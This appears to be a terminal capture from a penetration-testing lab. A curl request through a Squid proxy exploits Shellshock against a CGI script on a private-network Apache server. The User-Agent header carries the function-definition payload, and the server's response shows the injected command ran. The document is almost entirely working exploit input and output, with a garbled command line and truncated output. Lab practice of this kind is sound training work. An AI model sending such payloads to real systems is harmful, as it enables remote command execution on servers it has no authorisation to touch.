 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo curl -v --proxy http://192.168.50.128:3128 http://192.168.50.128/cgi-bin/status -
o shel_hello"
*   Trying 192.168.50.128:3128...
* Connected to 192.168.50.128 (192.168.50.128) port 3128
> GET http://192.168.50.128/cgi-bin/status HTTP/1.1
> Host: 192.168.50.128
> Accept: */*
> Proxy-Connection: Keep-Alive
> User-Agent:() { :;}; echo 'Content-Type: text/plain'; echo; echo shel_hello
>
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Date: Sun, 09 Jun 2024 15:37:17 GMT
< Server: Apache/2.2.22 (Ubuntu)
< Vary: Accept-Encoding
< Content-Type: text/plain
< X-Cache: MISS from localhost
< X-Cache-Lookup: MISS from localhost:3128
< Via: 1.0 localhost (squid/3.1.19)
< Connection: close
<
shel_hello
Content-Type: application/json

{ "uptime": " 21:07:17 up 7:35, 0 users, load average: 0.00, 0.01, 0.05", "kernel": "Linu
:40 UTC 2014 i686 athlon i386 GNU/Linux"}
* Closing connection